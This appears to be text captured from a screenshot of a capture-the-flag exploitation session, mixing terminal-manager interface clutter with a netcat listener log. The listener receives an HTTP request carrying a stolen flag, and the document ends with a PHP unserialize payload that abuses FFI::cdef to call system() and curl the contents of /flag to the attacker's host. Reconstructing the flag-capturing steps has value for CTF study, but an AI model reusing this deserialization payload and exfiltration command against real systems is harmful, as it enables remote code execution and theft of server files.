 1014B 712B eth0
4K
3K
1K
0ms 本机
0
0
0
路径 可用/大小
/ 9.9G/10G
/dev 64M/64M
/sys/fs/... 7.8G/7.8G
/dev/shm 64M/64M
/etc/ho... 785.7G/998....
/proc/a... 7.8G/7.8G
/proc/s... 7.8G/7.8G
/sys/fir... 7.8G/7.8G
升级高级版
root@dc0bafc107df:~# nc -lvvp 2333
listening on [any] 2333 ...
connect to [174.1.145.202] from 2249-1243de18-03c5-45e7-a012-3a3fea74d0fe.1.cqodar75kt7mj1qee0yho8mfc.ctfd_swarm [174.1.145.154] 60
294
GET /?a=flagafa32ba5-2557-4a37-acc1-57e9aa99faf5 HTTP/1.1
Host: 174.1.145.202:2333
User-Agent: curl/7.64.0
Accept: */*
命令输入 历史 选项
1 文件 2 命令
/root 历史
/
bd_build
bin
boot
dev
etc
home
lib
lib64
media
mnt
opt
proc
root
文件名 大小 类型 修改时间 权限 用户/用户组
.cache 文件夹 2019/11/07 20:34 drwxr-xr-x root/root
.ssh 文件夹 2018/01/26 17:30 drwx------ root/root
.bash_history 5 B 2019/11/07 20:39 -rw------- root/root
.bashrc 3 KB 2015/10/23 01:15 -rw-r--r-- root/root
.profile 148 B 2015/08/17 23:30 -rw-r--r-- root/root
nory
XSS
?a=$a=unserialize('C:1:"A":95:{a:3:{s:3:"ret";N;s:4:"func";s:9:"FFI::cdef";s:3:"arg";s:32:"int system(const char *command);";}}');var_dump($a->ret->system('curl 174.1.145.202:2333?a=`cat /flag`'));